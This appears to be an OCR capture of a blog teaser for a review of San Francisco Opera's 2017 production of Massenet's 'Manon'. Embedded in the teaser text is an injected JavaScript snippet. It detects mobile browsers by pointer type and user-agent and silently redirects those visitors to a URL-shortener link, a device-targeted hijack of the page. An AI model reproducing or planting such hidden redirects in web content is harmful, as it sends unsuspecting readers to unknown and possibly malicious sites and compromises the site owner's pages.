
Categories:
opera
November 7, 2017
Girls just want to have jewels: San Francisco
Opera’s “Manon”
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); San
Francisco Opera has opened a sleek new production
of Jules Massenet’s Manon with colorful balloons,
vivid costumes and elegantly conducted music.
Perhaps a cautionary tale...
Continue reading